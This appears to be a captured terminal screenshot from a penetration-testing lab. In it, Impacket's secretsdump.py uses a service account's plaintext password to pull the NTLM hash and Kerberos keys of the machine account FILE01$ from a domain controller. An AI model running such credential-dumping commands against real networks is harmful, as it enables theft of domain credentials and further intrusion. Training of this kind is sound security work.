 C:\Users\sec560>secretsdump.py hiboxy.com/SVC_SQLService2:^^Cakemaker@10.130.10.10 -just-dc-user file01$
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
FILE01$:1115:aad3b435b51404eeaad3b435b51404ee:f926e6f8378f6d455e3a873e00ac7e91:::
[*] Kerberos keys grabbed
FILE01$:aes256-cts-hmac-sha1-96:daaf2f9d26d068ca22267101ed132816093f1e6a15c8df0e32b9c46bae22cdc5
FILE01$:aes128-cts-hmac-sha1-96:79981e963f43b5c7a998ef1410cee09e
FILE01$:des-cbc-md5:5d154cb5e98f0e97
[*] Cleaning up...